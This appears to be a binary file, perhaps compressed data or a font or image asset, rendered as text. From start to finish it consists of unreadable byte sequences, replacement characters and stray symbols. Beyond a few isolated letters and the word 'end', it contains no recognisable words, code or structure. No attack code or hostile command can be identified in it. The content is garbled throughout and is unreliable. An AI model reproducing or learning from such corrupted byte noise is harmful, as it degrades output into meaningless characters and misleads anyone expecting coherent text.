� ����������� ��)+��!"!��):9)����35�47I6��3���Bw�#Z��@�4NR]�[V!��JOIHlokQ��e�Nx;4F�q�쌈��G��	������K�(F԰p%�+��5˛k$��]�8�J86��Ȩۉ�u�����Dč�V�hN��<c�'Ď綌h8���.��	��܆���c�-_}�0�+��%�>X*�	����0�����R���4��6
�Ɋ����{�
�Ș�ȹB�����n�%��G.̓�'nZ-Ƶ��5���=�}Jw��c�3T��^��,g��8%�O���cVCŕ���w�3�ӛl �	��9x�S�H�[k@R��u+�����!:���.|�]���o�i�8����	�'�H�0z]u���k!�R�@�����0Y	4���*ΐQq~ùa%O�V�j¡(1��Ѫ΄�Ix?ױ^��讧�H��A8��r�툉@��K��/���,�N��BnG��Z� ��P�\Y�*��N�a�܊��n!w�����k����<��������Q@����E�(�� !]T?��r!<]�՝�#����H�l���%�ȉ������L����(!����N�V�h�64r"�H�����N��˱�	�aAHȽM�� ��XQ+��������:�/��������h�ɢ�����l������H��lH�����Q���3(��� ������\�*���rO��T�$�����Ύ��x�:���OA��S,k1w����:��$��.�2b!-.��!�<�Z>�\�V�	������  M4�g������3:�"+@���x,�1��O�0�������(��9�`r�H���
Đ�@�X�
��ֺ��X?]i-y	��ڧ��⨳����JD^t�P��ϊ�NɌ�8��h9֏AX��D�m��莁��D����NtU�/�Y���3}(I�u��8d�S���zӎ�M(�K�g�Ɏ�艅Ǡ����di� wi���c���X�����M��������Ȏ�`-�Ao|y�9hI�p���t�u@�	^ʙ��
������}CT�)��n�/�A�?���ɜ�$*�#�׌� ��*�d�����ɓF�pOO���X��&"x9��
�) ��o������rHt��7��z����7��՛s)�/��b�����4
��ښ'��GF0A�"���*�� �5q���hͅ �ļ��5��il�������SS���9wJ苠�C�>z����N���-��ȯ�1F�鋴��W���>{g�Z�2�C�;��3Q��:���	�B�j�(�SR�DzH*�-��iY�F��Z��_~����텬_�	J�(��ȡ�C���*+8m���,����	�\�= ̵���p�N��{��o�X�J\-�
m�Y��r��J��ڱ�\�Y$����F���0H���3�H��H�J�-l�'�=S������(���#ҫxM�����wcڙ��z�in�%�[�	�:��#��SZ�!�9�\/��	�0�P؁�����8�����	>9/�/����="ݽ`�9ś������.#�l(ǡ�����C*f��8����_�&!%[�%��3\�������	)L:߈���a�_�|��=�(%�����L������R�*	޽`�?���u�%��#��3U��pKV���@�EdI,�q;Eq*9��#��
�ШH��9���h��*��3�mƨ9�ł�w�8l�������.T���BHz#$m��qCю{K�n�8�L��dS��Ą�����Lk�SQK��H�ē�0�����V�k��*X#�<��%��?IY|)�e�ͷ��Z�~$^���HW����������������1��F�����C2�&��:����[��H᳁���4���:���\��Q�pH$S��ȓR�C�9��e��HPh����e�3�l�b u���ӌ5�?�$%dV�sZ���>��,sQ�G��we��h���>����t���J�ּ���QF0I�)x��žJ.%@��z��SU�O��1Ue��m�>�Ж{�Ll��C-�`�3P��:g5z�W4l��ˇ�����a�)w�kn��A�v�wa��1��
>�cX�����	�5Z�����&e2��df�����
�(�>���V@�x� Rf�I�>�6u����2��OS4Q����T�3g�%n��N�hy^4m���/v}?�n�cCu~��t��tzEw�3��0���ɷuf��_VvY&g�Y̵b4�^L;�Ǌ�s_�6S��D�a�G5����_u���XQ�V&Wl��7���Mo�v���`��d�o�H��3�����x�end����c�	� ��ψ�(�� ��	g?�uϊ�^�c�u?��p��8�ׯ��0�0��Ӱ����d���P��
�X��`���
����<��瘈%�=���_��8
�h�v>��y������p�� ��X��Xw!?�@�߀��P�����R���N/�c�������Xx����
�������
�� ���`
��xo�P����Hd?� � ��j �(���< 
����8��3 ��0��p�(��h�'����������O�e>���X��P����8������ �7;� 8.���H�k�� 6 Z.��p�B��8��	`�`=N���Ȋ|p����9wW ��i ��8`�����g�7?	(�z���丈|P�{ �(3��|�
�1������ӊ1�8���̩����8���Q�A�	�1󌸋|P������h��X����'��!.� ���� �H��
��帘����`������Q��������>�7���8�Q��(�b����
!�����������X��'�����Pϊ��� �̵� �z�������aw�X���K��舎1�w������������h퉻ץ���芛��WΈ����������n!�j͊hQ��X��������yQ��(�}��������R-�ኃp�m�>]�����a��C1����)N������8���*���H����Xo)�(_�*��*z������!+h�S�jZ�*��B+��B��)������B��8)�A�>������Z��w��.�.����.���ۡ.�h+�R��+��ܰ��A(�/�R��X�ъ��.��!�8ϛ�r�䈊� �Ј��G�"�h-������.�R��!��.�(*��H�ՙH+�#�� p�ܸ����*��,�������"�"�O$阊̱�r��� P��x/�X�!),2�(GᎨ���튩!�⎑H�]����7:�/�Ȋ��~��},�r��2Њ��'�>}�`2�5�8�2�(��r"�%�w���)⎵�&C����)X/�A�+�㎏Ȉ��er9�C:�����S:R:�S:>���;��#!պS;�C��3�Ș>)��ֆ8ɓ"�C<£=�����:�a<"�=�2:��&bq=�cғ�<�҈H;�3>�S>�s>��?�C���3)��#q<�3=�S?c;��0��0	�0 �0�0#0�H �C9�����?�11㎎�?C9���3?,�2.�2 �2"2$32&S28s2�㉩h1�>�h�����3�9s�3:�4J�4Ls3�������H�>�<	���q����爤��������w�
�����������)(/.! #"�� 9:��珎
�;����L�K���BCDEFDNYOM\������_�Vhji�����&7d�
?1
��I
1ze��Y��Ƽ�8(�혊�>8W�v�&y���M�E�X@�kM�X�ޥ�H�i��$�
�[A1�E�L�nD.�S��ir�r[�����2�X�46�{������@�7�ҔsY��;�G�bb�!�wt��;��B��C�����mN���0�1��W��gE0����8zIA���<��+o��~��k�,7���3p�ZdB�3�W�?}��<?XWk6�\�#�c��q��}Q�'X��G�h�{�A�Ų%;��ò�����:���.�>d~���7�o�h\[�F8hv��?Єx�]�Z�����������Y����+��͈�:X�hܧ�+
�A0���=�_��	o�]�\���z�  �����/��̢(ăQ��w�ޕ�U���)A�އ�J+������0�+���ܮ�E% _�M���8�������m�n��^�V�N��̈�����H`+������2,������Ƭm/������bN�b�+��h��x��@�#������Xh���i��L�C���8H�&���ȍ�������
��,[d�n@p��̍�J�
P�&�x�������(I��0ɉ��\c��d����XJ�݌��L�̌I6s��y����w�����/��qՈ8�."��0�	���C�&���Ɂ�Pc���hΊ��x��p�˺A���9�B���߄�9������G���n���o���bG��	��$�l�C���'$�ۨIZ�d(��X(�B��/݈�̙�L8��Ç�{6�˄	�b���b��Z��댘c��\r&%���&�J��d���\��D���K����?{
܉��v����I0��ׯǲ�75���o������������#��غ݉<R"w��HɄ�L��Ņ��7��n�HɈQ+��Rw:��~��7����b �Z�ɔ��j��~+�H����		�l����H������舖���x'8�����+����(ȉ�x���ț@�5���ĸ�s*Ȁ��'�da�Rp�MɈ�䈡�3����0׆�S~I���s��R��H��聈����4����L��eÉ����ފ#u���K�ɇ����Д���؈�0�����!<��w��T��M�TL�����|`��Z��0�5��0��D��QZ���y�H��x�1�p࢚������h��H5��	��%,_�f�;�p*�����h��Q1��&�	پ���j��#����J�☋��ȉ�a���&�(tL��Z�i��Ӎj f�B����B�ҧ�R;։�R�r��_�����
��ȍ_�(���H�ݨ���BÕ�72�.p��vXy3bX�ȅ�PzH���Q����͠ـ�H��K����w���H���b���ȁ�h��9"�h�e^2��XF�����^��p;�ʹ ֛�*ƭ�dT�h�����#M�!��8I��p��#��h���ɂDp$:�%��c�R�
��7^�ľ�Ȕ'��?�:,0��������.�@?����ъ e�������Q��i�t����Xҿ<�H6^����h���X&xՄ���i��	��E��&�ѽ,�;�I���G�~7�x�#㎺)�f�����8Ʌ��Hw-Zb��1���<�m�脗^�>�Z���x��	��E.���@���i�<)�8Q³����\�Ȁ��3�_��Gg����(݋ �ǡZ�7���HꁎD��H9�ދ����TxC�4����;iE��{O�UZ2}/*�;�4owz�7`��/]�i�b%�� �e?Z��`X�hY��#	ws�Q��F:����F�;���"េN����_����?��Y�%'&���TL��t�d�}t׋`ÉU�-iwDd�P��9'cҷӳ\������h�,H�P�K�g�:]���(�4-�H]����2Q�x/˕��rW��� �uн�1�����H������Մc3r�pj���M�㎧�؋�p������+��x��_���?	���1;ɅR
C�H*��=�$g�o�X�D�{ηe�HO�h�m�m�grI=�d��k��{LR+U�È���Cr�������Xy�k��X�h׬��	�H�O��#����+��+3J�Gw�l�b�G0j��Ҋ89�6���Ͽ�Qt�s��~E)9F�mU8� ���ȵ�hT��#	��Ł��ڛQ�X_0�G�/c�bX>���:!I�:�?��x�]��z�o�QAع�_�T�n����hVv|����~L�&E�hDL��y�wjM{@�Q�>�k@y�q!����(��q^����8���թ(�!/�p~����︎x�M����Z��� ����ۈ�h�e
������ޝ,��������q�w�dڴ��݆(��
�(ġP��W/���	�8����5�	���Z�:��{�����oى��_����p����אא��_�����8�j,o����_��8����^������M���V\	ߠ������숈�h��݂���(�*H����X��@������ώ�h͂8�(��,����؊���H
� �&�o����5���ҝo�P�@�c�����'l����p.􂘈X�P���$�w��\Ñ�ՈP�!���(�n��ЄBω�� N�x����J�a��r����K�X}����p����{�b�����H������؈h��ץO����h�h|؊n0�_� �^���,���_���|�2��a��kŲ����ܤ�!����Їj�͕��}؇����:�k̈����|������n��<�1�@����=ۈ��M�����0�n�4/�S�ڀشE��ӥk�c�w���ߓl�a��| 	�ۈ����N�!	M뉳��ρ���������Hk�P���<�T��x�'����R/��$|����P��̃��3`!���Z���9�(�	��M�}J��aϲlYܧ}J��+�}z�L��`�eP�Rp
=��G��!��m�
,�x��	�|��k�((�������N�fP
B��|���8)��)e��X��uγ�\�}�	�qS�����!�$��`�����wȚ�l����~�S+���e�����\iy����`�i{�G����0���&�������o�������pˇu��(P�a�^��2��n�7[��_)O�)r�Ҋ�H�����.��8�d�/R!2���؊�R5�Շ(��*��_,��"�/�Y�Տ ��"���8�������� �(?����v_'������ՒX����PFQ,�h0O��������%w-(���������w2b�L��[0�&�!�+(Ϲ��H�@�/|��R �[rA��A��Ҙ���苌�#.�-Т��?#����6�������݈���%����s�'y�9��ɋ��훝��@�%Y����4k������U�,)jb�2.��,_Kݡ��P=�ןA,|R<j���]��<������(�������h�°я�'?�!3N��r�ڏ��r�q��C< "P:���h���Չ
!ZP�s���X݊���hw)/A�ib;�>�V1�oB�up�p��?�S1p�h߰����;��$r���2��a�1�Wb1�-�`;⃹1�"\R'��?��<�'B������!sj�s�a2�+�4�3�q1��1���A��M�G��S�4K� ��������ޜ�ޓx����4���p��~<'Js7��>kb��=������N�!;�r7*r1� ����x����#��艗d��ȵk�/��?c�z��85�hߏ�#˲6l�wK��(�����9%0�;ɣ3K��8��8���'��35/�	��B��#?H\�6��K�T
k04B?(�|G���x�爸���5s�;q��P�m2�Uoȃ$"��,�D1��6����8|!c"�b2�t��8��hH��0��4J딈�0A�c��4-q/ISO�����
�����ȋ� ��Iip0x��P��ӽ�h��(1�$"j�A�P�q눝,`,��-�J��# ����h�;tL���C����w��%��FY�B��@W�B�1\B)�?Ud�_�O_�1S��4,E�D63'��4�c,X��@��>��DL�3�1�W��E���������F���R"� �*��ZZ�Z��⩙C�3�J�0� G�>�ËÐ�[����+�r[����BX�tY�UY�!�*��ɋ�X�8��G1C����Q?��ȳ5�[�^��Z����7f#^�5^}���"�GlC;�?J�E'Х�8|eQ_���PC�D�?_wP���k=�]�tX�EED�?� P ��	%P�^\�eQ,�^Ea7	�C���K���+��T*����sj����ۧ�R`������R%�4�F8H_�e%��O%P`�[���j�+ϕr)س^�������.��n�T{��uPE�;�]hKRm�}�U��t<&�%(eHo���i�/�dN��Bg�A�Q���Y]U&�u�����WuM��^Zկ��xZ�4�$RJC�%�Us�2�����w�ͱ��؊�3���&P�~�u�/��T�V:°Rt�F<BT��-�_�5����X��x�P@[�@i�&����ۦ^���3ifuV���'�/$�� �v���!��o�^��h�@��Օ�^��n!Bl�#zUnP�ތH�=ȳ�TS�)h�`�����n���\�vZ["��^N�o�u��Y��/��c:���0.Q�&��2�%�4h=�^��[�R��،X]=h���ƟVlldl�>�a��W������we��_�t1yehÖ��mOՈ��m�?m��6��^�����*��Mm�tV�2ZLHf�fRx1��]�Պ�n�e���g�*^W��R��C+vO��]{E,�.f��4��o'��~%k}�z C�?fO��z�T����]�Gn��kf]�$U�{�w\���B�{�y�fM��^�Fo���,��H�T@_��������Tֈ�x+mKM�^��|���WX��:���uk��FY����b�F��DƳ��D�IU��wpGf�~�X�V#`ItЭǉ��i���|�Y�P�;��7۪)|*6=k�V�7����4���f��{�ey"�{��%�ˈ��y[�T����^ 3x�JTF{r4~kV|;j�P"�����@�t s�6Gi�NtUi^7�Ҷ9�x��d.�sDf�^�6s��T:�|(>s�Fx5��T'���Ç����
�� ��������,,�,����#���:�.���>�1BCD�w�A\�� #���h�hh�S��ka�1&\F^QS��HWn�1�n�:@f��N��<�g�ګC
1�}R�}����!Y<����ą���>uz����
���xQ�ါu;��2}�BF��!V�K~�o����@,�����xaK��S��י̬!$�෦#�Hc!��\<���!��_���Hɮ�.xf�K\���3�+H
����t X�	+���`ቻX��b.�������?�hE����x�`�fw���\�֣�.�;�,�A��XĈ�����j��E���!�}&9��(�{d�Q��c�QUE�������+��ɟ+�p���R�WS��^��C	: nZݚ���"0��oI���j�E��î��HX��J���`o����	ӂl���ᘈ�d�[��POA���Έ��(`�+V�e5�W�rH�ٲ�ؘS���k����Ȉ�p�\�� �@Jk������\���Z�����ݽ�z���N���j���w�T�����HRᓮ�/��*�!*�J�֣�Q�:�@�4�]�!��m!!�m�)�
� /���,*3jB��J��a%��9D
�X'X�S#.*R$%�fM@ɪ�i��e0Z�>a8A�!�o�䫄!�g4�\�g5pn�'��xc�7{:��3l�Ӹ�2�3S�LNP�툘�����NM��$yN��9N�Ĥy���2c.���9����H���{E���M�cHGȫ�X���;E�W�|Xɋ%�M�s���Hw4g�멣��T^���a@�	���xH����|R��H���h �������h�Ί�|eW�f��H���(	Q�#�}D��	��H���6�o��j�D��rȋ��xHa*��U���ΐ�x�3W�V�d?_�d2_�IW=g�4f�f� �a"����8BK��H���(5+D��ˋ�\e�dl7��qMGrd766se/�wtz_w�q7�����r�U�aψ�����[��&����*����U��6R���`[׎� I��wx��i�wΰ�ʸ�N�V��l��˺����41F��Zȶ�6F�d)���L��y �Ī��̮�� ���U��������p��|�灘)���N�y��k�I ��Ȩ̌�".?������,h��(϶���� H�s��JɈ�\k��1@ɮz��,��aO��:�쨡A���tl�Y?�Hٞ��ȓE���>���dӤ�P��V�H�����JZ�4(���Ç�ى�h��AK��F�iF(	����w��Ȑ�q�Ȃڄ�H��X@���X���E_����3H�3���ʛ�g���8��z��P�h��.ɋ��/��8O�Ii�ȵ�7�4���P+q�!�z�(���H5&�M���,~��ׯ��5���P`�����+���z���� �%��rq�RÊ8K��x��� �(H�/��"�;�����ręiÅ�]-�pmZ����Т�eM��("��ˉ�8�������b�'�4ƈ��#�bG� �׋H#�kb��6��wK�K�\�}���(.�Q�4]֍0��gM_���:����y]�F�=~�H��ӧ���;�@�ڭcPV���ဦ��	�|#׈h��.��,���]�>��h�P��l�_k6D:��%��T9�1�u���A��1�$h�c�������I���yr�0��d�g�Gj�ދ!}��K��:r݈ދȎJ���(��Ȅ2#F�H5��	����+�-)D,����N�1�%��O���?K�,� I�ǹ4p5z�n􎂀?MI���w^!�bƨ"���Q�LT|d�l���������]Ȉ�Ǩ3HS軤(;VԔ��H	������$�����,	& �\�T�k����z�hN�Y������dD�G�N�����T��{������?I�����h�:�Z덻
#���;5@����%3bp�zR��e��T�Z@�.���i��0G���k���H/���c�'��C^��:�'��Q���ˎ�Nf���TF��1�a࿳�)���L(�=W���wԝ��G��<5���Q[��ĉ������@3���1�H��8�ˊ���q:U��:���@~iI]���(g�G�r߲��զ3�X#1��x��s`xβ����	���6�?v��p���� [QH���uR	ĉ]�$|� ���2R�����aun�>&�U�S�![W5�=/I��g3Zw$��<U/�Ȅ��+%W��_^�9
�ErtD)�g����hth�����3�N�bc|��Hx� 	jU��-�T**�s�8V �w8�OH��������x��VHy���W@���3_�@>d׀���4�mex���Z8��4���鎹$)��o�;��Y*C�cG�H��pqu(����7�z���뉔x�s��X�s�V�X~�腤����Q����h�	n?Io����9
��}�﨎S��0��Ї

�@�Ϻ����(��`�艻H�莤�������mO��8��P��8���� ��X���@?�w��u���S��Zw�g�d��y漰��|
HM�����0�.i��o�	<�������8��?�4O ������H��(򖉈�8�7(��
�ϊn_��8����tO�.i�K

��
���0�π�f��S?��\�	���e@����� ʎ�����[8�� ���\�Ȱ�O��n��k����>P��k�����k^gȈ�? H��b�3������� ���sn�7ʈk�������
�������E�w�������8����,���S�z�1��㙈���	��8�ʤ���B�����`�� ������ }��Ap)Ȟ����BȈ��q@������� ��Sh�q��Ɏ&��8�i��X���g9���?�����O���������0��(����8Ơ�����!���X�1���`��p�����������;��<A���XPS���L���M�� CGaNQ\1Z�^�ذ7����h�j�l�n`11U��(�z���p�|�rtqs�(v�(u�(��(���xg���8���)��)��)��)��)�2)�R)�r)��*��*��*��*����2*����(��(��+��+��+��+1�B>*��ٜ���X�b�,d�,�,�����6A(	���q����爤��������w�
���
�朁����()*+,-.+� #$���爀
�%�皋��������M��@�A���GY[ZX^\_]SRUE��\��Z"1`�
9�c
���;;a�5��������o�Ґ�-�(>ةK����Y���Z��J���3��V$���U&��u��$��G�.d��F�A1�/��v4�\n:�^���H9O�e���ܚ�'�uv��TE��K
��>�Q;�[��ry��#�w�p�)ɐ�����X�fn���}���8�H���b�a�*QF5��N(��|���d�������r*M[+�/��=b�߽m������@R	���~ʐ�F�G*@��qz)F�B�S�#��_}o�'�=hY���tQP�U�ݽ������^(�րI9�� 0��,W����wqm������^)�Z���H��\��֋���%%n���Pi� RɄ2[�ۅ�ڄy�K��NLL��(�N�ȉ����ū���
��w���U�-�Uy������i޾�(��4�����F ��n0Y����m���0��5�����
 ��P�O>یF�lNɛ�LA+�ZE������Q䣮z���艉���ˈ������x	��0���$�M������K��xΉ�,	���I�J�C	���I��2R�����<i��y��U�ӈ�W�h���d���]���ۍ�����W>��7����1�������,-�_[��%�ɵ�4��w�� c�!Wو�W:h��4I� ��Ȍ��	̙�xse7a�d%��c�.� +e��(�7��KM�|C
��4�͘M�rP��-tН
���7��C�@�����Wl��.�r�gD�N� Ɏ�쐸�@�����������@��K��T�[��L��]x����x�I��x����x���d�8��| B��8>�,� ��{N��4��������Hx�����#���N�ۯ�=�X�ׅ�Ĩ�� &}��]���X���ۈwfL\�I�K��17	CL��8�1�Ɏ!��������0Wu��"م��s�ʈ6�
|��鈑�п�0����V|�0��H�������I�}[���8��������V��������7�ȼ=��u�R?d�<u���C+�5���I�S�PRȈG���*�J�K�����h%����ur�NN��dӒX����˟�K�:� �M��(��*�	�ͅ�E��E�K@��H�p���ϻ|Y���kNv�&��yw����.�6f�h����M��9�l��L!!�g�O�U��H��cW!����#���H���w������K�I��xp���hlkƽw���(Y�n�ԭ�霣݄������K��)�jψ����z����B��X���;����6`ov�H�l�ǁ�ʋ����7��,8љϽ��h���8"�4�B�ܥ�J���W:H􊚶��ȮK�V�Ҁ����X��(��2X�0I������(�w��b��@�����鐪�[�,��sL��AAu{�� y/�(�ǯN�K�Sx��.�T������P������$�a+��2n'іm��K�[D��;���Ӣ�n<��Ay�3�}-I �dc0�Q\��ے����r�"$M	H�`�:p%� ��Edyр,����jꃐ
��N�N�y��]Ʉ��(������������(�`�����k~�b3ȉ��	��AP�?3�n�!�0��ҽ��2�;"��w��4N�̐^�N�*�V,�u`���|,����[��T�D��JU����<������#U]��1��N��bK��}��a��a%'n����������%��e�-�F2H���*K�����yԄl���H�!x��>R����lE8��l��A����B�;QEC�����f8סX���n�ð3�F���qK���(��RиBҨ�vy)�ll�BO�u��Ub�W��0X�6nI���1�e#k�䰃�%u4�#fw7���8�YH��XI��H�C��z�x\\,������
�\P�y�u��蟓U��(RF�H�v:6O����w@&醙��N�h��H1��h]��A��9���0ӈBT��¨��HHC!E$�M���͋�T�N	ix�JT�8����8�XiV���D��m�bV�ERҋ��$;���
�����=�(���Ȋ�YF�RAj
�]���Ov��~Ӝ]$6�U9���n�K�MN�?W$a��O}�}�3�z���w�>�>E�q��{�'ވ�DɗAxa��Q$��=O�ek��Y�gЁ c���՘���k��4f��ߟ�G����1~�{Im4��)j��h�,4\�԰�y%U1��!�;s�y&����]�?�*�)��A��w�JmKD*��d��������V]����{���;�w�ɉ.�a�[���������@����qxǄ���@����/�
H�Z���ل�̎�H���#��������؈�|��ʛ֛췟��1����Ȍ(��[��_w�i�� �ɽ �~+ʛ�)K�����	��u蟟���^��� �큸ֽ�iM�E��
���>��t�����^���\�a�b���?��̈́�@�,��4��b}#-�!�������)�������V��������\��/�Em����V��H|��� �"��A����Ӊ� y���_�oo�~�� �'��_�
�������.����{ߓ[�/�&�A��{ɣ�Y��ʔ�x֔��\Z�ڎ�n�w�����p�o���x�u���] �"*�̔�0�7\ǔ��s+s�٩x��H�p��C ��8Ĥ��Ӊ��X\�
���������7��d���Ȋ�����8����������LZٍ�H|������X^װ;���(����j�ً��x��������/�A<��]��H��ѫL�Mp�d���k�'���B����|~�q����(�������Q�[ �B͊8P���ζ��K�X?�����k�w�ߧ;�a��>��_��p�Ű�" ��%?]�Wj��?q�<�)��ɚ�O��A�E��� ���H������渗}�����k0Ҍ�����q�M��e\�b0ڧ�ĉ8���ʌ��t��u<�#���p�����!�0��o{���H�֣��h�ؗ�q�k �Y�����q����v�ŏ������X��x(U�蹩 l��֎ҍ?�y���6 ��va��R��	�0z֜b�u�I��qѺ�OK��wӶl�*��x��x�����Gn� �n��^�P���cQ����n��ȋ�����$��N[��X��jt� 0��_��[ό���a��(���
�����/��+�.@�����
!��â��ȋȋD�.�~ �h�昵�+�������B���u��/�,���?(ԁ8,����+���`��m�o��(Ӿx��m�"���_��b}ݜ��\�����;�с���>�ʢ�b T����xw��+��K��hݧ8����̎Z�ɔX��ȋ�(��!��$�a��b%����]��ص�0�� ��2����wh���9W�8M"!"���E{�uH��؊�x�
X�{Y��*��8��h�";����b<j��!�����r Tλ�,$�K�u�@h��*���� p'�<�#�2񎵈��H=�(��ˈ�b����[��Y�����NQ%�R��� ���^��b��\�~>�����������8^w�
H=�xP��l������ �$��!��.s��˼:`��.Ѷ�$}&3��.)�3<3;������#��9���[�^9�3t�?�4�N�?�娋��0�5A�?^�5%��O= o��˷�L��H/
����>�������0P��H;t�7���0�I��x�^\#��5$�7;�H=s2<C��ӊ����@����}9(Z���p���H�Ĉ������HM�?�7�՟X��܊���
�?�J��wK�bn���(J�,Jt-�u\�����H��(�ɨ�d�7���9�H��ѭH5�l '%32�~;M�N8�H�������"�>�+��-��������� t�N��J�R^C�Ҹ������0/\��tL��.�ͥ�1,������X�Һ�H2���%��NaA�Bz�7O�#u��
�@��=]�=�C<�B'3��(�3��/lZ����爌�荙�N��D��D�4zsA^�
TA����h�D�K}^1�5*dA*$w4�~��G쉣A�H�Ġ�ı����a]��h��ȴ4A��qdEE�B��NM�NM��ل�߈��+l  �sMNO��Bd�d���)!^���@x-Ӥ�ڤ$M�A�Y�U��4D�hEs�=W�8��$��
0 $@�CG`AU�K �e۶]˅7��\~N1�GZ���E��MuD;��4�Z�EO#�}�:�qJ�M��^�2��Nㅛ��\�2^>4�%Јm%L�OO�Z�%OE$;�%;�uڸꈉ��w�s��������xP�ʊ���HO�ĥj��i>Qj��<j�7̎a=M�.sTZt4R��M�X@���S)��uʎ��1���[�6��W��Ξ��]�]�(J�BUTDuT�PVj�>_'E_9�^L['ǥ+ڥ�ڕ]$E@e��~���5Vd���tZNKVz�W|��bM[E4[i5Wr5[+�t^�U_��Z�+�Î�H�b�Wc��������U�6iuʈL�ZQ�U�V_A�i@sU�CRtt��݈��SI�VOzwh�f�L�K����k��i)dD�VG�V2�SRU��l��K�k�0V��������٣j����T�>�3��km� �z�j�n8%ZLKAz3WV�i�PN/i{u�2u4XŃ	h|V�Pئ؋)�pi� �`���_�]r�ovn#�BA���l��^�Al���c剫(�,f�����T��i�9m��3�X��6ā��N<�l2�Z:�j����V(�dV�o��oe4?E߇��sm�dX�6m��=[��mWT�wl�veVVR�%D5�S��Y��VK�/V�żFi�;Xhe2�Tbcub��z剃�qi-�j���7a�gg�U'��B~�dt�� A��f�g6it�P	&i�h^[��d�Ѷz�a�~a�7z)�]Y�S�]��ii�V�6h]�y}ň�\�4a�#��crFVtH��h��a;�N�W|�gc��]J�iKVEq���P��dƎ���;	D>�q��@��92]�y�Hf�[B&�o�Ywrk�wk�g`v�M��f��}��S�+�2�w~���7p��o��L#]څZ�1m�bYi8g��Y���h��rk�r���i�]#�]�!�y?5�׷����ܸ>�s����Q�v̘���Tň�آK�B��f5GƇa 'rZr��(w|P�Su�V 0h��ѳV��Ee���v�6�oufw�V'HVE'rJ�wKF@M'�m���� ��������������*,.-+!����'9�8;=:��'����6�N��4�82wFA�OZ��>3=<PS_E��+i�+2l.8(�kcJ�e����~~�y�p������+��r��@a ��Bͼ�9*!����0M�O䊀��(�V�����!HE̌T�A�'�9Z�#AhE���m����ͅ��Bi���9��b�Ջ�����"��ݮ��j�D�H���(��(PˌR.�S>HHǎ����[����)8����t�(����J�=��"�׹;���ӿG��@��H�(�� ��2�͖���w���O��؄�XQ
�{�y���n3��
�;�� g��{��@J����v?2$b�=> Ԫ��k�m��~Y��!G֥���P����?1ɒ��)�z�ۺ��͑��`]���؞��0��4����ΐXE�æ=�����_H���ް��)�%hZѥ�I?��P�@����ȑ�l�Î���p��D��A�����h���JEZH�%)K��f�/ѭ�<ɫ���n��0I���N@����(wY@�H����ǚ����KR�6	ZẜK������1,b	�21h��xZ�������5-/�BG��Hh����XȐ��/	��B�"!�Y�����j�~@��<���AlJ�ZX��)n�����N��.Ӫ�X��:)	�Q��%))�M��Tp�,���[Ȏ���H�	��Ȇ��!���PD��9��������
����x
�<�&a���2��]z�sI��4h掁��93�$������.,��3w`��0茾�b�/"�b�'�3��*�U���@Fl�	
�A�c{WBz@e������G,)	�l��Q=�>D����'J���HJe�����Ђ��ĨK��T�5PIT�N�0h�)Q!Ia�@�I�w�7x@�������%��|�������7]����$�,���~�X��<$��DS�Ò�{�9.�����WdC�;�b&����0[+���	���� n	�DM�Ƭ��Ȏ)��[�I�dhw���cϷ����h�aҒ�X+�vY�b�ˊ��K]8CKN��K�e�#�?:����Ӱf� �Ջ���,
�<�J���M�D�R�@M����zjI�>d���;���)�n$ʔ�$^�r�O��������������_B/ʋ,�J����֋ZO@�.>lz����:�3�z�.��Ģ�sDܔA@ͲZ�럫A���&�%Y�_�wA�8 �����n��6\S��ݙ�I�ܔ�ݙAͪ:���ȭ��Q@��w@�J�ً��;0�/�M8��[l��MA�����xy*�Wq@|�[,�,��Nޒّb3N)r�4���ů��8X�|)mԯ�3��������a�ʖ�%��y!@� ������4�6{ػ�K�Z���h.�E���"[).�<���&7�DS �B�����,�߁S�*/R� 0]�i#��#����舒@�S���<���Z�Tb�>:刋0������}'�(����+#� Q魷aAY��,ŵw�O&�P�Uc/�s�=8��h���DH�׼�����|�������h,�#�C�^����R�-�d,��d챠P�;�f����tL��X�����)<�8Ȉ\2K��1u"�	������$��l_y�H������X��=]E'�q釃 }��r������~�&���h7�n'�%��i��O��P���+1�[^ ��ڋ�H4��>KWu���x��T�7�9�釆Ԩ�B����)��p}ֶiȎt���Nfjw�9��1���:���߱B���Pi���@�e5&΃�X���9_�i�`���Č�j�Ԉ�櫌 ��
GӦ�(�i﵃rG^L(���ʳ����Н�W��p�/e�Έ���<�k�/4v2~2��/� ^2�u���~�4ɉ��%��U\�?�H����m��h�IfH��U���QA��ň��S�4F>Q���_z`�:�/c� �P��>�xd�C�_Lf�U�:��T@F����S�uF?7-�w���TWe��?�&���hJ�OJw 	�3�/I������Qo�0S��������1:����U��>0�6�3tR3>�B	��ӓn�g���H`�Sti���2}g�S��1��vx�D�ͯ�4��� Mh�Ǿ����gso�����e>s�co�I���
��*<��?S@Hg�5Qo�I�,�2_�tF�?��K7P����F���3f��%l}�J�hx54k�/��v{��l��ҏ�TX8�i��ǖSN��J���Xw��x<_qo�G���~5�5f���Ouy=�6�e�\To]�R���(�`�5��h}Yt�g=FA�#30k��w}���IC�u��D�zwsr���<O�u�����nn�����8�����0�x���	��vϊ�����n��o��k������b_	kO�&������	�	�I��0���
����N	��	���L��瘈-_"�� ����O����
��������
�}ߋܐ�ڀ,N�Ow�Ɛ
Ұ�נ�������}�� ��������/���LiO������A����0���}o
� ���}��P����0y�
��� ����!��
��䠨�9 ����� 	�(��h�,m	������������n���׌X�������5���� �<��`�`��h> T��`<`C��f`HP����	hVp"��H�Ȋb���!��] ��h_`��Vw�o�0o����0�<��h�丈b��a`��9��bp	��q��H���p��-m�8˩��Q�V�ҋ��x� <ψ�(�X��x��Հ�����"�ґ�hPp���� ���Q���E���!���a���̱��N��4@1p򎸋������X����o���E�����������������ш�8�����}���x�������l����Iߊ(P��Hw=އ��p���a@Q���՞��g�񉮸��匘�F���?r F��Q͊_Q����������oQ����cA�h�����Y��ኍp�T#��q���xp��aJ��x��8(5a�案�����)�b��"N���1A�)�F�)��)`�����2������F�g�x�١�7@*�Y�R*�P�^�)�!*䘊���x�1ҟ���X-阉A������B-�����w�Ԓ��(�B���.��.�.�x�H)e��.�R-���� ���Ւ ������䈊
�ۧވ킈N!��-���Q��R-ɢ����X-��*�8N~-��+�#�B/g�۸����)��+搊����.� ���7�$阊������� �Ұr����B!=ފh��x߮��R(��	=���ۣo(��x�	��e"��,�r�Ӣ'���,M#}�W�'<q'pq�2�yr�-҈�}�⎵%J�w��R(A��7*�㎏Ȉ�(l�9��:�S��$Y�:Y�:��:#-�C:�#*1:)�;������(�#}(��Վ�8L2%��<�#<����S9��<�#<Ƴ<�S(��=��=�S;�҈0�;�>��>��>�>�C��x֓)��*�<��?��?��?�#?��?�3?�C?
